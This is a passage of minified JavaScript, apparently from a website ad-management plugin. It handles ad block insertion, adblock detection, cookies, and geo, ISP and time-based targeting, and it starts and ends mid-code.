t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var 